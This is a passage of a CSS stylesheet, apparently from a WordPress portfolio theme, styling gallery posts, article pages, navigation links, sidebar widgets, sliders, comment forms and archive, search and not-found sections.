    display: none;
}
.twp-full-width-post .twp-gallery-post .post-thumbnail:hover:before,
.twp-full-width-post .twp-gallery-post .post-thumbnail:focus:before {
    -webkit-animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    -o-animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    -moz-animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}
.twp-full-width-post .twp-gallery-post .post-thumbnail:hover .post-thumbnail .twp-post-format-icon,
.twp-full-width-post .twp-gallery-post .post-thumbnail:focus .post-thumbnail .twp-post-format-icon {
    position: absolute;
    left: 50%;
    bottom: initial;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    border-radius: 100%;
    -webkit-animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    -o-animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    -moz-animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}
.twp-single-article .entry-footer {
    font-size: 16px;
    font-weight: 600;
    border-top-style: solid;
    border-top-width: 1px;
    border-color: #CFD8DC;
    padding-top: 15px;
    margin-top: 15px;
}
.twp-single-article .entry-footer .tags-links {
    display: inline-block;
}
.twp-single-article .entry-footer .tags-links a {
    display: inline-block;
    border-bottom-style: solid;
    border-bottom-width: 2px;
    margin-left: 5px;
    margin-right: 5px;
    color: gray;
    font-size: 0.9rem;
}
.twp-single-article .entry-footer .tags-links a:hover,
.twp-single-article .entry-footer .tags-links a:focus {
    color: #ffaaa6;
}
.twp-single-article .entry-footer .edit-link {
    display: inline-block;
}
.twp-single-article .entry-footer .edit-link a {
    display: inline-block;
    padding: 0 10px;
}
.twp-single-article .entry-header {
    padding-bottom: 15px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-color: #CFD8DC;
}
.twp-single-article .entry-header .twp-categories li {
    padding-top: 15px;
}
.twp-single-article .entry-header .entry-title {
    margin-top: 15px;
    margin-bottom: 0;
    line-height: 1.2;
}
.twp-single-article .entry-header .twp-author-meta {
    padding-top: 15px;
}
.twp-single-article .entry-header .twp-author-meta a {
    color: #ffaaa6;
}
.twp-single-article .entry-header .twp-author-meta a:hover,
.twp-single-article .entry-header .twp-author-meta a:focus {
    color: gray;
}
.post-navigation {
    padding-top: 30px;
}
.post-navigation .nav-links {
    display: flex;
    flex-wrap: wrap;
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next {
    float: none;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 30px 15px 45px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    text-align: initial;
    font-weight: 700;
    transition: transform 0.3s linear;
    -webkit-transition: transform 0.3s linear;
    -moz-transition: transform 0.3s linear;
}
.post-navigation .nav-links .nav-previous:before,
.post-navigation .nav-links .nav-next:before {
    background-color: rgba(0, 0, 0, 0.7);
    content: "";
}
.post-navigation .nav-links .nav-previous:after,
.post-navigation .nav-links .nav-next:after {
    position: absolute;
    display: block;
    font-family: fontAwesome;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    color: white;
}
.post-navigation .nav-links .nav-previous:hover:before,
.post-navigation .nav-links .nav-previous:focus:before,
.post-navigation .nav-links .nav-next:hover:before,
.post-navigation .nav-links .nav-next:focus:before {
    background-color: rgba(255, 170, 166, 0.7);
}
.post-navigation .nav-links .nav-previous:hover a,
.post-navigation .nav-links .nav-previous:focus a,
.post-navigation .nav-links .nav-next:hover a,
.post-navigation .nav-links .nav-next:focus a {
    color: black;
}
.post-navigation .nav-links .nav-previous:hover:after,
.post-navigation .nav-links .nav-previous:focus:after,
.post-navigation .nav-links .nav-next:hover:after,
.post-navigation .nav-links .nav-next:focus:after {
    color: black;
}
.post-navigation .nav-links .nav-previous:after {
    content: "";
}
.post-navigation .nav-links .nav-next:after {
    content: "";
}
.post-navigation .nav-links a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    box-orient: vertical;
    line-clamp: 2;
    -webkit-line-clamp: 2;
    color: white;
}
.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:focus {
    color: black;
}
.twp-single-article .post-thumbnail {
    text-align: center;
}
.twp-single-article table {
    margin-top: 15px;
    margin-bottom: 0;
}
.twp-single-article table td {
    padding: 15px;
}
.twp-single-article table.is-style-regular {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-right-style: solid;
    border-right-width: 1px;
    border-color: #CFD8DC;
    border-spacing: 0;
}
.twp-single-article table.is-style-regular td {
    border-left-style: solid;
    border-left-width: 1px;
    border-top-style: solid;
    border-top-width: 1px;
    border-color: #CFD8DC;
}
.twp-single-article .post-thumbnail {
    margin-top: 30px;
    background-color: white;
    padding: 10px;
}
@media (min-width: 992px) {
    .twp-single-article .post-thumbnail {
        height: 500px;
        overflow: hidden;
    }
}
.twp-single-article p, .twp-single-article h1, .twp-single-article h2, .twp-single-article h3, .twp-single-article h4, .twp-single-article h5,
.twp-single-article pre {
    margin-top: 10px;
    margin-bottom: 0;
}
.twp-single-article hr {
    margin-top: 15px;
    margin-bottom: 0;
    background-color: #CFD8DC;
}
.twp-single-article figure {
    margin-bottom: 0;
    margin-top: 15px;
}
.twp-single-article .wp-block-gallery {
    margin: 15px 0 0;
}
.twp-single-article figure {
    text-align: center;
}
.twp-single-article figure figcaption {
    background-color: white;
    color: black;
    padding: 15px;
    margin: 0;
    font-size: 0.8rem;
}
.twp-single-article figure.alignleft {
    width: 100%;
    text-align: initial;
    margin-right: 0;
}
.twp-single-article .wp-block-cover {
    margin: 30px 0 0;
}
.twp-single-article .wp-block-cover p {
    text-align: center;
}
.twp-single-article ul {
    margin: 10px 0 0;
}
.twp-single-article ul li {
    font-size: 0.9rem;
}
.twp-single-article .wp-block-code {
    background-color: black;
    color: white;
}
.twp-single-article pre.wp-block-verse, .twp-single-article pre.wp-block-preformatted {
    font-size: 1rem;
    font-family: inherit;
    padding: 20px;
    margin-bottom: 0;
    margin-top: 15px;
    white-space: pre-line;
    text-align: justify;
    border-radius: 5px;
}
.twp-single-article blockquote.wp-block-quote {
    padding: 15px;
    background-color: white;
    margin: 15px 0 0;
    font-weight: 600;
}
.twp-single-article blockquote.wp-block-quote p {
    padding: 15px 30px;
    position: relative;
}
.twp-single-article blockquote.wp-block-quote p:before, .twp-single-article blockquote.wp-block-quote p:after {
    display: block;
    font-family: fontAwesome;
    position: absolute;
    font-size: 1rem;
    color: #ffaaa6;
}
.twp-single-article blockquote.wp-block-quote p:before {
    content: "";
    left: 0;
    top: 0;
}
.twp-single-article blockquote.wp-block-quote p:after {
    content: "";
    right: 0;
    bottom: 0;
}
.twp-single-article blockquote cite {
    display: flex;
    justify-content: flex-end;
    color: gray;
}
.twp-single-article .wp-block-button {
    margin-top: 15px;
    margin-bottom: 0;
}
.twp-single-article .wp-block-button a {
    display: inline-block;
    line-height: 1;
    border-style: solid;
    border-width: 1px;
    padding: 10px 30px;
    font-size: 0.9rem;
    background-color: black;
    color: white;
    border-radius: 0;
}
.widget_calendar table {
    border-spacing: 1px;
    margin: 0;
}
.widget_calendar thead {
    background-color: #e7eff2;
}
.widget_calendar thead th {
    padding: 10px;
}
.widget_calendar tbody {
    background-color: #f8f9fa;
}
.widget_calendar tbody td {
    text-align: center;
    padding: 10px;
}
.widget_calendar caption,
.widget_calendar tfoot {
    font-weight: 600;
}
.widget_calendar caption {
    padding-bottom: 15px;
}
.widget_calendar tfoot a {
    display: inline-block;
    padding-top: 15px;
}
.widget-area ul {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-color: #CFD8DC;
}
.widget-area ul li {
    border-top-style: solid;
    border-top-width: 1px;
    border-color: #CFD8DC;
    padding-top: 10px;
    margin-bottom: 10px;
}
.widget-area ul li:first-child {
    border-top: 0;
}
.widget-area ul li a {
    display: inline-block;
}
.widget-area ul li ul {
    margin-top: 10px;
    border-bottom: 0;
    font-size: 0.9rem;
}
.widget-area ul li ul li {
    width: 100%;
}
.widget-area ul li ul li:first-child {
    border-top-style: solid;
    border-top-width: 1px;
    border-color: #CFD8DC;
}
.widget-area ul li ul li a {
    padding-left: 15px;
    display: inline-block;
}
.widget-area ul li ul li ul {
    list-style: dots;
}
.widget-area ul li ul li li a {
    padding-left: 45px;
    display: inline-block;
}
.widget-area .menu {
    font-weight: 700;
}
.widget-area .menu ul {
    font-weight: 600;
}
.widget-area .menu ul ul {
    font-weight: 400;
}
.widget .tagcloud a {
    display: inline-block;
    font-size: 1rem !important;
    font-weight: 600;
    margin: 5px 5px 0;
    border-bottom-style: solid;
    border-bottom-width: 2px;
}
.widget .search-form label,
.twp-menubar-search .search-form label {
    width: calc(100% - 90px);
    float: left;
    padding-right: 5px;
}
.widget .search-form label input,
.twp-menubar-search .search-form label input {
    width: 100%;
    height: 45px;
    border-radius: 0;
    padding: 0 15px;
    border-color: #CFD8DC;
}
.widget .search-form .search-submit,
.twp-menubar-search .search-form .search-submit {
    width: 90px;
    height: 45px;
    float: left;
    font-size: 1rem;
    border-radius: 0;
    border: 0;
    cursor: pointer;
    font-weight: 600;
    padding: 0;
    background-color: black;
    color: white;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
}
.widget .search-form .search-submit:hover,
.widget .search-form .search-submit:focus,
.twp-menubar-search .search-form .search-submit:hover,
.twp-menubar-search .search-form .search-submit:focus {
    background-color: #ffaaa6;
    color: black;
}
.widget-area .twp-social-widget {
    border-bottom: 0;
    background-color: #f8f9fa;
    justify-content: center;
    padding: 15px 15px 5px;
}
.widget-area .twp-social-widget li {
    border: 0;
    padding-top: 0;
}
.widget-area .twp-social-widget-section {
    margin-top: 15px;
}
.widget-area .widget-title {
    margin: 0;
    padding-top: 0;
}
.widget-area figure,
.widget-area .wp-caption {
    margin: 0 auto;
    padding-top: 15px;
}
.widget-area .search-form {
    padding-top: 15px;
}
.widget-area select {
    width: 100%;
    padding: 10px;
    font-family: inherit;
    margin-top: 15px;
}
.widget-area p img {
    margin-top: 15px;
}
.gallery figure {
    padding-left: 5px;
    padding-right: 5px;
}
.gallery.gallery-columns-1 img {
    display: inline-block;
}
.widget .gallery figcaption {
    display: none;
}
.twp-blog-slider-section .twp-blog-slider {
    position: relative;
}
.twp-blog-slider-section .twp-blog-slider .slick-dots {
    position: absolute;
    top: 50%;
    width: 15px;
    left: 20px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    z-index: 1;
}
@media (min-width: 768px) {
    .twp-blog-slider-section .twp-blog-slider .slick-dots {
        left: 45px;
    }
}
.twp-blog-slider-section .twp-blog-slider .slick-dots:before, .twp-blog-slider-section .twp-blog-slider .slick-dots:after {
    content: "";
    height: 40px;
    width: 4px;
    display: block;
    background-color: white;
    position: relative;
    left: 5px;
}
.twp-blog-slider-section .twp-blog-slider .slick-dots li {
    line-height: 1.3;
}
.twp-blog-slider-section .twp-blog-slider .slick-dots li:first-child {
    margin-top: 10px;
}
.twp-blog-slider-section .twp-blog-slider .slick-dots li:last-child {
    margin-bottom: 10px;
}
.twp-blog-slider-section .twp-blog-slider .slick-dots li button {
    border-color: rgba(255, 255, 255, 0.6);
}
.twp-blog-slider-section .twp-blog-slider .slick-dots li.slick-active button {
    background-color: rgba(255, 255, 255, 0.6);
}
.twp-blog-slider-section .twp-blog-slider .slick-arrow {
    display: none !important;
}
.twp-blog-slider-section .twp-blog-slider .twp-blog-post {
    position: relative;
    padding: 50px 0 50px 50px;
}
@media (min-width: 768px) {
    .twp-blog-slider-section .twp-blog-slider .twp-blog-post {
        padding: 60px 60px 60px 100px;
    }
}
@media (min-width: 768px) {
    .twp-blog-slider-section .twp-blog-slider .twp-blog-post:before {
        content: "";
        position: absolute;
        width: 200px;
        height: 100%;
        background-color: #ffaaa6;
        display: block;
        top: 0;
        left: 0;
        z-index: -1;
    }
}
.twp-blog-slider-section .twp-blog-slider .twp-blog-post .twp-image-section {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: calc(100% - 100px);
}
@media (min-width: 768px) {
    .twp-blog-slider-section .twp-blog-slider .twp-blog-post .twp-image-section {
        position: relative;
        width: initial;
    }
}
.twp-blog-slider-section .twp-blog-slider .twp-blog-post .twp-desc {
    height: 300px;
    overflow: hidden;
}
@media (min-width: 768px) {
    .twp-blog-slider-section .twp-blog-slider .twp-blog-post .twp-desc {
        height: initial;
    }
}
.twp-blog-slider-section .twp-blog-slider .twp-blog-post .twp-desc .twp-section-title a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    box-orient: vertical;
    line-clamp: 2;
    -webkit-line-clamp: 2;
}
@media (min-width: 1050px) {
    .twp-blog-slider-section .twp-blog-slider .twp-blog-post .twp-desc .twp-section-title a {
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        line-clamp: initial;
        -webkit-line-clamp: initial;
    }
}
.twp-blog-slider-section .twp-blog-slider .twp-blog-post p {
    display: none;
}
@media (min-width: 1050px) {
    .twp-blog-slider-section .twp-blog-slider .twp-blog-post p {
        display: block;
    }
}
.site-footer {
    background-color: black;
    color: white;
    padding: 15px;
    text-align: center;
}
.site-footer a {
    color: white;
}
.site-footer a:hover,
.site-footer a:focus {
    color: #ffaaa6;
}
.twp-full-width-post {
    height: initial !important;
}
.twp-full-width-post .twp-gallery-post {
    width: 100%;
    top: initial !important;
    left: initial !important;
    position: initial !important;
}
@media (min-width: 576px) {
    .twp-full-width-post .twp-gallery-post {
        display: flex;
        flex-wrap: wrap;
    }
}
@media (min-width: 576px) {
    .twp-full-width-post .twp-gallery-post:nth-child(even) .post-thumbnail {
        order: 2;
    }
}
@media (min-width: 576px) {
    .twp-full-width-post .twp-gallery-post:nth-child(even) .twp-desc {
        order: 1;
    }
}
.twp-gallery-grid-section {
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
}
.twp-gallery-grid-section span {
    display: inline-block;
    background-color: black;
    color: white;
    padding: 5px 9px;
    font-size: 1.2rem;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
}
@media (min-width: 768px) {
    .twp-gallery-grid-section span {
        font-size: 1.4rem;
    }
}
@media (min-width: 1050px) {
    .twp-gallery-grid-section span {
        font-size: 1.8rem;
    }
}
.twp-gallery-grid-section span.twp-active {
    background-color: #ffaaa6;
    color: white;
}
.twp-header {
    color: white;
}
.twp-header a {
    color: white;
}
.twp-header a:hover,
.twp-header a:focus {
    color: #ffaaa6;
}
.twp-header .twp-nav-section,
.twp-header .site-branding {
    z-index: 2;
}
.twp-header .twp-nav-section {
    display: none;
}
.twp-header .twp-menu-section {
    padding: 30px;
    display: flex;
    justify-content: space-between;
}
.menu .sub-menu {
    display: none;
}
.twp-header .twp-menu-section button,
.theme-btn-toggle {
    padding: 0;
    background-color: transparent;
    border: 0;
    cursor: pointer;
}
.twp-header .twp-menu-section button {
    width: 100%;
}
.theme-btn-toggle .fa {
    font-size: 16px;
    transition: transform .15s linear;
}
.submenu-toggle.button-toggle-active .fa {
    transform: rotate(180deg);
}
.twp-header .site-branding {
    padding: 60px 30px 60px 30px;
    display: flex;
    align-items: flex-end;
    margin: auto 0 0 0;
    width: 100%;
}
.twp-header .site-branding .twp-wrapper {
    display: block;
    width: 100%;
}
.twp-header .site-branding .site-title,
.twp-header .site-branding .site-description,
.twp-header .site-branding p {
    margin-top: 15px;
    margin-bottom: 0;
}
.twp-header .site-branding .site-description {
    padding: 10px 15px;
    line-height: 1;
    font-weight: 600;
    position: relative;
    display: inline-block;
}
.twp-header .site-branding .twp-btn-section {
    padding-top: 15px;
}
.twp-widget-slider {
    position: relative;
}
.twp-widget-slider .slick-dots {
    display: none !important;
}
.twp-widget-slider .slick-arrow {
    background-color: transparent;
    border-radius: 0;
}
.twp-widget-slider .slick-prev:before {
    content: "";
}
.twp-widget-slider .slick-next:before {
    content: "";
}
.twp-widget-slider .post-thumbnail {
    height: 400px;
}
.twp-widget-slider.twp-post-with-bg-image .twp-gallery-post .twp-desc {
    left: 0;
    width: 100%;
    bottom: 0;
}
.twp-widget-slider.twp-post-with-bg-image .twp-gallery-post ul, .twp-widget-slider.twp-post-with-bg-image .twp-gallery-post li {
    border: 0;
}
.twp-widget-slider.twp-post-with-bg-image .twp-gallery-post li {
    margin: 0;
    padding: 0;
}
.comment-form input[type=submit], .comments-area .comment-respond .comment-form .logged-in-as a, .comments-area .comment-list li .comment-reply-link {
    display: inline-block;
    line-height: 1;
    border-style: solid;
    border-width: 2px;
    border-color: #ffaaa6;
    padding: 10px 30px;
    font-size: 0.9rem;
    font-weight: 600;
    background-color: transparent;
    color: black;
}
.comments-area .comment-list li .comment-content p:before, .comments-area .comment-list li .comment-meta .comment-metadata .edit-link:before, .comments-area .comment-list li .comment-meta .comment-metadata time:before {
    display: block;
    position: absolute;
    font-family: fontAwesome;
    left: 0;
    color: black;
    top: 0;
}
.comments-area .comment-list > li {
    padding-bottom: 30px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-color: #CFD8DC;
}
.comments-area .comment-list li {
    padding-top: 30px;
}
.comments-area .comment-list li .comment-meta a:hover,
.comments-area .comment-list li .comment-meta a:focus {
    color: gray;
}
.comments-area .comment-list li .comment-meta b {
    font-weight: 600;
}
.comments-area .comment-list li .comment-meta .comment-author img {
    margin-right: 15px;
}
.comments-area .comment-list li .comment-meta .comment-metadata {
    padding-top: 15px;
}
.comments-area .comment-list li .comment-meta .comment-metadata a, .comments-area .comment-list li .comment-meta .comment-metadata span, .comments-area .comment-list li .comment-meta .comment-metadata time {
    display: inline-block;
    position: relative;
}
.comments-area .comment-list li .comment-meta .comment-metadata .edit-link, .comments-area .comment-list li .comment-meta .comment-metadata time {
    padding-left: 25px;
    padding-right: 20px;
}
.comments-area .comment-list li .comment-meta .comment-metadata time:before {
    content: "";
}
.comments-area .comment-list li .comment-meta .comment-metadata .edit-link:before {
    content: "";
}
.comments-area .comment-list li .comment-content p {
    margin-top: 15px;
    margin-bottom: 15px;
    padding-left: 20px;
    position: relative;
}
.comments-area .comment-list li .comment-content p:last-child {
    margin-bottom: 0;
}
.comments-area .comment-list li .comment-content p:before {
    content: "";
}
.comments-area .comment-list li .reply {
    padding-top: 15px;
}
.comments-area .comment-list .children {
    padding: 0;
    margin-left: 15px;
}
.comments-area .comment-respond {
    padding-top: 15px;
}
.comments-area .comment-respond .comment-reply-title {
    font-size: 1.3rem;
    margin-top: 15px;
    margin-bottom: 0;
}
.comments-area .comment-respond p {
    margin-top: 15px;
    margin-bottom: 0;
}
.comments-area .comment-respond .comment-form {
    display: flex;
    flex-wrap: wrap;
}
.comments-area .comment-respond .comment-form p {
    flex: 0 0 100%;
    max-width: 100%;
}
@media (min-width: 768px) {
    .comments-area .comment-respond .comment-form p {
        flex: 0 0 50%;
        max-width: 50%;
        padding-left: 5px;
        padding-right: 5px;
    }
}
.comments-area .comment-respond .comment-form p.comment-notes, .comments-area .comment-respond .comment-form p.comment-form-comment, .comments-area .comment-respond .comment-form p.comment-form-cookies-consent, .comments-area .comment-respond .comment-form p.form-submit, .comments-area .comment-respond .comment-form p.logged-in-as {
    flex: 0 0 100%;
    max-width: 100%;
}
.comments-area .comment-respond .comment-form label {
    display: block;
    margin-bottom: 15px;
}
.comments-area .comment-respond .comment-form .comment-form-cookies-consent label {
    display: inline-block;
    padding-left: 10px;
    margin-bottom: 0;
    text-align: justify;
}
@media (min-width: 768px) {
    .comments-area .comment-respond .comment-form .logged-in-as {
        display: flex;
        justify-content: space-between;
    }
}
.comments-area .comment-respond .comment-form .logged-in-as a {
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    width: 100%;
    text-align: center;
}
@media (min-width: 768px) {
    .comments-area .comment-respond .comment-form .logged-in-as a {
        width: initial;
    }
}
.comments-area .comment-respond .comment-form .logged-in-as a:hover,
.comments-area .comment-respond .comment-form .logged-in-as a:focus {
    color: white;
}
.comment-form textarea, .comment-form input[type=text], .comment-form input[type=email], .comment-form input[type=url] {
    width: 100%;
    border-style: solid;
    border-width: 1px;
    border-color: #CFD8DC;
    padding: 10px 15px;
}
.comment-form input[type=submit] {
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    width: 100%;
    text-align: center;
}
.comment-form input[type=submit]:hover,
.comment-form input[type=submit]:focus {
    background-color: #ffaaa6;
    color: white;
}
@media (min-width: 768px) {
    .comment-form input[type=submit] {
        margin-right: 10px;
        width: initial;
    }
}
.comment-form input[type=checkbox] {
    position: relative;
}
.comment-form .comment-form-cookies-consent {
    display: flex;
}
.comments-area {
    padding: 30px;
    font-weight: 600;
    margin-top: 30px;
    background-color: white;
}
.comments-area .comments-title {
    margin: 0;
}
@media (min-width: 768px) {
    .twp-masonary-gallery-with-space.twp-3-col-masonary.twp-post-with-bg-image .twp-gallery-post {
        margin-left: 7.5px;
        margin-right: 7.5px;
        width: calc(50% - 15px);
    }
}
@media (min-width: 1050px) {
    .twp-masonary-gallery-with-space.twp-3-col-masonary.twp-post-with-bg-image .twp-gallery-post {
        width: calc(33.33% - 15px);
    }
}
.twp-masonary-gallery-no-space.twp-3-col-masonary.twp-post-with-bg-image .twp-gallery-post, .twp-masonary-gallery-no-space.twp-2-col-masonary.twp-post-with-bg-image .twp-gallery-post {
    float: left;
    width: calc(100% - 15px);
    margin: 15px 7.5px 0;
    border-left-style: solid;
    border-left-width: 2px;
    border-bottom-style: solid;
    border-bottom-width: 2px;
    border-color: #fff;
}
@media (min-width: 576px) {
    .twp-masonary-gallery-no-space.twp-3-col-masonary.twp-post-with-bg-image .twp-gallery-post, .twp-masonary-gallery-no-space.twp-2-col-masonary.twp-post-with-bg-image .twp-gallery-post {
        width: calc(50% - 15px);
    }
}
@media (min-width: 768px) {
    .twp-masonary-gallery-no-space.twp-3-col-masonary.twp-post-with-bg-image .twp-gallery-post, .twp-masonary-gallery-no-space.twp-2-col-masonary.twp-post-with-bg-image .twp-gallery-post {
        margin: 0;
        width: 50%;
    }
}
@media (min-width: 1050px) {
    .twp-masonary-gallery-no-space.twp-3-col-masonary.twp-post-with-bg-image .twp-gallery-post {
        width: 33.33%;
    }
}
@media (min-width: 1050px) {
    .twp-masonary-gallery-no-space.twp-2-col-masonary.twp-post-with-bg-image .twp-gallery-post {
        width: 50%;
    }
}
@media (max-width: 575.99px) {
    .masonry-blocks {
        height: initial !important;
    }
}
.twp-archive-section {
    padding-left: 15px;
    padding-right: 15px;
}
.twp-archive-section .page-header h1, .twp-archive-section .page-header p {
    margin: 0;
}
.twp-archive-section .masonry-blocks {
    padding: 15px 0;
}
.twp-search-section {
    padding: 0 15px 30px;
}
@media (min-width: 1050px) {
    .twp-search-section {
        padding: 15px 15px 45px;
    }
}
.twp-search-section .page-header h1 {
    margin: 0;
    padding-top: 30px;
}
.twp-search-section .twp-full-width-post {
    padding-top: 30px;
}
.twp-eportfolio-photography-slider {
    position: relative;
}
.twp-eportfolio-photography-slider a {
    color: white;
}
.twp-eportfolio-photography-slider a:hover,
.twp-eportfolio-photography-slider a:focus {
    color: #ffaaa6;
}
.twp-eportfolio-photography-slider .slick-arrow {
    top: initial;
    bottom: 60px;
    height: 60px;
    border-radius: 0;
    width: 60px;
    color: white;
    background: transparent;
    border-left-style: solid;
    border-left-width: 1px;
    border-color: rgba(255, 255, 255, 0.52);
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
}
.twp-eportfolio-photography-slider .slick-arrow.slick-disabled {
    z-index: 1;
}
.twp-eportfolio-photography-slider .slick-arrow:hover,
.twp-eportfolio-photography-slider .slick-arrow:focus {
    color: #ffaaa6;
}
.twp-eportfolio-photography-slider .slick-prev {
    left: initial;
    right: 60px;
}
@media (min-width: 768px) {
    .twp-eportfolio-photography-slider .slick-prev {
        right: 120px;
    }
}
.twp-eportfolio-photography-slider .slick-prev:before {
    content: "";
}
.twp-eportfolio-photography-slider .slick-next {
    left: initial;
    right: 0;
    border-right-style: solid;
    border-right-width: 1px;
}
@media (min-width: 768px) {
    .twp-eportfolio-photography-slider .slick-next {
        right: 60px;
    }
}
.twp-eportfolio-photography-slider .slick-next:before {
    content: "";
}
.twp-eportfolio-photography-slider .twp-photography-post {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    justify-content: flex-end;
    color: white;
    padding-bottom: 60px;
    height: 600px;
    position: relative;
}
@media (min-width: 1050px) {
    .twp-eportfolio-photography-slider .twp-photography-post {
        height: 100vh;
    }
}
.twp-eportfolio-photography-slider .twp-photography-post > a {
    position: absolute;
    width: 60px;
    height: 60px;
    bottom: 60px;
    right: 0;
    justify-content: center;
    align-items: center;
    display: none;
}
@media (min-width: 768px) {
    .twp-eportfolio-photography-slider .twp-photography-post > a {
        display: flex;
        z-index: 2;
    }
}
.twp-eportfolio-photography-slider .twp-photography-post > a img {
    display: none;
}
.twp-eportfolio-photography-slider .twp-photography-post .entry-title,
.twp-eportfolio-photography-slider .twp-photography-post .twp-categories {
    width: calc(100% - 120px);
}
@media (min-width: 768px) {
    .twp-eportfolio-photography-slider .twp-photography-post .entry-title,
    .twp-eportfolio-photography-slider .twp-photography-post .twp-categories {
        width: calc(100% - 150px);
    }
}
.twp-eportfolio-photography-slider .twp-photography-post .twp-categories a {
    font-size: 0.8rem;
    color: white;
}
.twp-eportfolio-photography-slider .twp-photography-post .twp-categories a:hover,
.twp-eportfolio-photography-slider .twp-photography-post .twp-categories a:focus {
    color: #ffaaa6;
}
.twp-eportfolio-photography-slider .twp-photography-post .twp-desc {
    height: 60px;
    overflow: hidden;
    border-top-style: solid;
    border-top-width: 1px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-color: rgba(255, 255, 255, 0.52);
    padding: 0 30px 5px;
}
.twp-eportfolio-photography-slider .twp-photography-post .twp-desc.twp-overlay-black:before {
    background-color: rgba(0, 0, 0, 0.3);
}
.twp-eportfolio-photography-slider .twp-photography-post .twp-desc .entry-title {
    margin: 0;
    padding-top: 5px;
}
.twp-eportfolio-photography-slider .twp-photography-post .twp-desc .entry-title a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    box-orient: vertical;
    line-clamp: 1;
    -webkit-line-clamp: 1;
}
.page-template-photography-template footer {
    display: none;
}
@media (min-width: 1050px) {
    .twp-page-template-portfolio-with-widget .twp-page-content {
        padding-left: 60%;
    }
}
.twp-page-template-portfolio-with-widget .twp-portfolio-gallery-section {
    padding: 0 15px 15px;
}
.twp-page-template-portfolio-with-widget .twp-portfolio-gallery-section .twp-title-section {
    padding-top: 15px;
}
.twp-page-template-portfolio-with-widget .twp-portfolio-gallery-section .twp-title-section .twp-section-title {
    margin: 0;
}
.twp-page-template-portfolio-with-widget .twp-portfolio-widget-section {
    padding: 0 15px 15px;
    background-color: #e7eff2;
}
.twp-page-template-portfolio-with-widget .twp-portfolio-widget-section section {
    padding-top: 15px;
}
.twp-page-template-portfolio-with-widget .twp-portfolio-widget-section .widget-title {
    padding-top: 0;
}
@media (min-width: 1050px) {
    .twp-page-template-portfolio-with-widget .twp-portfolio-widget-section {
        position: fixed;
        max-width: 35%;
        width: 35%;
        left: 25%;
        top: 0;
        overflow-y: scroll;
        height: 100%;
        scrollbar-width: none;
        -ms-overflow-style: none;
    }
    .twp-page-template-portfolio-with-widget .twp-portfolio-widget-section::-webkit-scrollbar {
        width: 0;
        height: 0;
    }
}
.twp-page-template-portfolio-with-widget .twp-portfolio-widget-section section {
    margin-top: 30px;
}
.twp-page-template-portfolio-with-widget .twp-portfolio-widget-section .eportfolio_slider_post_widget {
    margin-top: 0;
}
.twp-page-template-portfolio-with-widget .twp-portfolio-widget-section .twp-blog-slider {
    margin-left: -15px;
    margin-right: -15px;
}
.twp-page-template-portfolio-with-widget .twp-portfolio-widget-section .twp-social-widget-section {
    margin-top: 15px;
}
.twp-page-template-portfolio-with-widget .masonry-blocks {
    padding-top: 15px;
}
.twp-page-template-portfolio-only-gallery .twp-portfolio-gallery-section {
    padding: 0 7.5px 15px;
}
.twp-page-template-portfolio-only-gallery .twp-portfolio-gallery-section .twp-gallery-post {
    margin-top: 15px;
}
.twp-page-template-portfolio-only-gallery .twp-portfolio-gallery-section .twp-title-section {
    padding: 15px 7.5px 0;
}
.twp-page-template-portfolio-only-gallery .twp-portfolio-gallery-section .twp-title-section .twp-section-title {
    margin: 0;
}
.twp-page-template-portfolio-only-widget .twp-portfolio-widget-section {
    padding: 0 15px 15px;
}
.twp-page-template-portfolio-only-widget .twp-portfolio-widget-section section {
    padding-top: 15px;
}
@media (min-width: 1050px) {
    .twp-page-template-portfolio-only-widget .twp-portfolio-widget-section .twp-widget-slider .post-thumbnail {
        height: 600px;
    }
}
.twp-not-found {
    text-align: center;
    padding: 60px 0;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
}
.twp-not-found.data-bg {
    color: white;
}
.twp-not-found h1 {
    margin: 0;
}
.twp-not-found .twp-icon {
    font-size: 60px;
}
.twp-not-found .twp-icon i {
